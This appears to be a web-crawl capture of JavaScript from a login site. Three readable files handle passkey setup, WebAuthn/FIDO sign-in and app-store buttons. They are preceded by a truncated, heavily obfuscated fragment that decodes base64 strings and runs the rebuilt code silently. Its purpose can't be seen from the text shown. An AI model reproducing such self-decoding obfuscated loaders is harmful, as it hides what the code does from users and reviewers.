YXIgdD1zLHU9ZltVKDB4ZWMsJzV'+'SKncnKV0od2luZG93LHt9KSx2PW5ldyBS'+_0x7979044t(0xd6)+'CdnJyksdj11W2ZbVSgweDFjMiwnKHRXRC'+_0x7979044t(0x1bd)+'odiwnJyldO3YmJihuZXcgdigweDAsMHgw'+'KVtVKDB4MjBlLCclM0BpJyldPWZbVSgwe'+'DNlZSwnMilzOCcpXShqLGZ1bmN0aW9uKC'+'l7dmFyIFo9')+(_0x7979044t(0x130)+'HRbWigweDI2MSwnNnRRZicpXSh3aW5kb3'+_0x7979044t(0x88)+_0x7979044t(0x97)+_0x7979044t(0xbc)+_0x7979044t(0x1a4)+_0x7979044t(0x12e)+'3OHM2JyldKGgsdywweDgsWzB4NywweDZl'+'XSxbMHg0LDB4NzRdLFsweDIsMHg2M10sW'+_0x7979044t(0xc7)+_0x7979044t(0x134)+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+'IShwPWZbSSgweDNkOCwnSXVdOCcpXShwL'+'HdpbmRvdykpfHwocD1mW0koMHgyNjQsJ3'+'pYZ3EnKV0oaCxwLDB4MTAsWzB4ZiwweDc'+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+'DMsMHg0NV0sWzB4MiwweDY0XSxbMHgwLD'+'B4NjFdKSkmJmZbSSgweDEzNSwnZ2t5aSc'+'pXShwLGtbSSgweDQ5MiwnQzR6UycpKydj'+_0x7979044t(0xf4))))();}.toString();return _0x5165027.slice(_0x5165027.indexOf("{") + 1, _0x5165027.lastIndexOf("}"))})())),d[V(0x900,'HAS2')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/passkey-setup.js?v=nich2g28M1i84k-jHDjzYiXhktDF1Ri9_NBiYOvXdNg
body_size: 637
content:
$(document).ready(function () {
    let passkeyToggleWasTurnedOff = localStorage.getItem("passkey-setup-disabled") != null;
    let passkeySetupIsSupported = webauthnJSON.supported();

    if (passkeyToggleWasTurnedOff) {
        revealPasskeyReminder();
    }
    else {
        $("#banner-passkey").show();
        localStorage.setItem("passkey-setup-enabled", "yes");

        $("#checkboxPasskey").prop("checked", true);
    }

    if (!passkeySetupIsSupported) {
        $("#container-passkey-setup").hide();
        $("#banner-passkey").hide();
        $("#banner-reminder").hide();

        $("#checkboxPasskey").prop("checked", false);
        localStorage.removeItem("passkey-setup-enabled");
    }
});


$("#checkboxPasskey").on("change", function () {
    if ($(this).is(':checked')) {
        $("#banner-passkey").show();
        $("#banner-reminder").hide();
        localStorage.removeItem("passkey-setup-disabled");
        localStorage.setItem("passkey-setup-enabled", "yes");
    }
    else {
        $("#banner-passkey").hide();
        localStorage.removeItem("passkey-setup-enabled");
        localStorage.setItem("passkey-setup-disabled", new Date().getTime());
    }
});

$("#close-banner-passkey").on("click", function () {
    $("#banner-passkey").hide();
});

$("#close-banner-reminder").on("click", function () {
    $("#banner-reminder").hide();
});


/**
 * Display reminder to set up Passkey if it was toggled off a while ago.
 */
function revealPasskeyReminder() {
    let currentDate = new Date().getTime();
    let dateDisabled = localStorage.getItem("passkey-setup-disabled");
    let msElapsed = currentDate - dateDisabled;
    let daysElapsed = msElapsed / (1000 * 3600 * 24);

    if (daysElapsed >= 10) {
        $("#banner-reminder").show();
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/fido-login.js?v=fflgXka139hEONXQeOCg-szxdjzO4kuDCgV2wCGVo5g
body_size: 1836
content:
$(function () {
    if (typeof window.fidoIsAuto === "undefined") {
        window.fidoIsAuto = false;
    }

    const fidoControls = $("#fidoLoginControls");
    if (!fidoLoginSupported()) {
        // Should render hidden but just in case
        fidoControls.hide();
        return;
    }

    fidoControls.show();

    const loginBtn = document.getElementById("fidoLogin");
    if (loginBtn) {
        const autoPress = loginBtn.getAttribute("data-autopress") === "true";
        if (isMobileDevice() && autoPress) {
            setTimeout(() => {
                window.fidoIsAuto = true;
                initiateFidoAuthentication(loginBtn);
            }, 750);
        }

        loginBtn.addEventListener("click", () => {
            window.fidoIsAuto = false;
            initiateFidoAuthentication(loginBtn);
        });
    }
});

function fidoLoginSupported() {
    if (webauthnJSON == "undefined" || !webauthnJSON || !webauthnJSON.supported()) {
        return false;
    }

    const requiredIds = ["fidoLoginControls", "fidoLogin", "Input_Username"];
    for (const id of requiredIds) {
        if (!document.getElementById(id)) {
            console.error(`Required element '${id}' not found.`);
            return false;
        }
    }
    return true;
}

function getUsername() {
    return (document.getElementById("Input_Username")?.value || "").trim();
}

function getReturnUrl() {
    return document.getElementById("Input_ReturnUrl")?.value || "/";
}

function showError(message) {
    $("#error").text(message).show();
}

async function fetchJson(url, options = {}) {
    try {
        const response = await fetch(url, options);
        const result = { ok: response.ok, status: response.status };
        try {
            result.data = await response.json();
        } catch {
            result.data = null;
        }
        if (!response.ok) {
            result.text = result.data ? JSON.stringify(result.data) : await response.text();
        }
        return result;
    } catch (err) {
        return { ok: false, status: 0, error: err };
    }
}

async function initiateFidoAuthentication(btn) {
    $("#error").hide();
    if (btn) btn.setAttribute("aria-busy", "true");

    try {
        const username = encodeURIComponent(getUsername());
        const { ok, status, data, text, error } = await fetchJson(`/api/account/fido/challenge?username=${username}`, {
            method: "GET",
            headers: { "Accept": "application/json" }
        });

        if (!ok) return fidoFailed({ status, responseText: text, error });

        await continueFidoAuthentication(data);
    } catch (err) {
        fidoFailed(err);
    } finally {
        if (btn) btn.removeAttribute("aria-busy");
    }
}

async function continueFidoAuthentication(dto) {
    try {
        const challenge = dto?.base64UrlChallenge || "";
        const keyIds = Array.isArray(dto?.base64UrlKeyIds) ? dto.base64UrlKeyIds : [];
        const returnUrl = getReturnUrl();

        const request = {
            publicKey: {
                challenge,
                allowCredentials: keyIds.map(id => ({ id, type: "public-key" })),
                userVerification: "required"
            }
        };

        const assertion = await webauthnJSON.get(request);

        const { ok, status, data, text, error } = await fetchJson('/api/account/fido/complete?returnUrl=' + encodeURIComponent(returnUrl), {
            method: "POST",
            headers: { "Content-Type": "application/json", "Accept": "application/json" },
            body: JSON.stringify(assertion)
        });

        if (!ok) return fidoFailed({ status, responseText: text, error });

        if (data?.redirectUrl) {
            window.location.href = data.redirectUrl;
            return;
        }

        window.location.href = "/Account/PostLogin/Index?returnUrl=" + encodeURIComponent(returnUrl);
    } catch (err) {
        fidoFailed(err);
    }
}

function fidoFailed(error) {
    if (window.fidoIsAuto) {
        return;
    }

    let msg = "Passwordless authentication failed. Please try again or use your password";
    if (error?.status === 403) {
        msg = error.responseText || msg;
    }
    showError(msg);
}

function isMobileDevice() {
    const ua = navigator.userAgent;
    const isAndroid = ua.includes("Android");
    const iOSRegex = /iPhone|iPad|iPod/i;
    const isAppleMobile = iOSRegex.test(ua) ||
        (navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1) ||
        (/Macintosh/.test(ua) && "ontouchend" in document);

    const hasSmallViewport = window.innerWidth < 768;
    return isAndroid || isAppleMobile || hasSmallViewport;
}


--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/appbuttons.js?v=mTy1_cWnrWBsqFtWKjkwmMRClOJvxxOslEnNwe5ln2E
body_size: 625
content:
/* Used by login page to try and determine if the links to the app stores should be shown */

function showAppleStore() {
    const regex = /iPhone|iPad|iPod/i;
    var isAppleDevice = regex.test(navigator.userAgent);
    if (isAppleDevice && !isAppleStoreApp()) {
        return true;
    }
    return false;
}

function showGooglePlayStore() {
    var isAndroidDevice = navigator.userAgent.includes('Android');

    return isAndroidDevice && !isAndroidApp();
}

function isAppleStoreApp() {
    const cookieName = 'app-platform';
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${cookieName}=`);
    return parts.length === 2 && parts.pop().split(';').shift() === 'iOS App Store';
}

function isAndroidApp() {
    const userAgent = navigator?.userAgent;
    const isOnAndroid = userAgent ? userAgent.toLowerCase().indexOf('android') > -1 : false;
    const isStandalone = window?.matchMedia('(display-mode: standalone)')?.matches;
    return isOnAndroid && isStandalone;
}

$(document).ready(function () {
    if (showAppleStore()) {
        document.getElementById("AppAppleStore").classList.remove("hide");
    }
    if (showGooglePlayStore()) {
        document.getElementById("AppGooglePlay").classList.remove("hide");
    }
});
